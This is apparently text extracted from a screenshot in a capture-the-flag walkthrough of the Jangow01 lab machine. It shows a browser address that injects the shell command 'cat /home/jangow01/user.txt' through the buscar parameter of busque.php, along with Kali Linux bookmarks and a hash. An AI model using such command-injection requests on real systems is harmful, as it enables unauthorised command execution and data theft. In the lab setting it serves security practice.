 192.168.60.13/site/busque.php?buscar=cat /home/jangow01/user.txt
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
d41d8cd98f00b204e9800998ecf8427e